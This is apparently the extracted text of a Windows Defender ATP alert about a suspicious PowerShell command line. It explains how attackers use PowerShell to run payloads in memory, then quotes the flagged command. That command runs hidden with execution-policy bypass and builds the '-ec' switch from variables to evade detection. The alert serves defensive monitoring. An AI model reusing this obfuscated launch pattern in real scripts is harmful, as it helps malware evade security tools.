 Suspicious Powershell commandline
Suspicious Powershell commandline
Manage
Severity: Medium
Category: Suspicious Activity
Detection source: Windows Defender ATP
Description
A suspicious Powershell commandline was found on the machine. This commandline might be used during installation, exploration, or in some cases with lateral movement activities
which are used by attackers to invoke modules, download external payloads, and get more information about the system. Attackers usually use Powershell to bypass security
protection mechanisms by executing their payload in memory without touching the disk and leaving any trace.
The process powershell.exe was executing suspicious commandline
"powershell.exe" -NoP -NonI -window Hidden -Exec Bypass -C "
set-variable -name " "C -value -; set-variable -name s -value e; set-variable -name q -value c; set-variable -name P -value ((get-variable C).value.toString()+(get-variable s).value.toStri
ng()+(get-variable q).value.toString()) ; powershell (get-variable P).value.toString()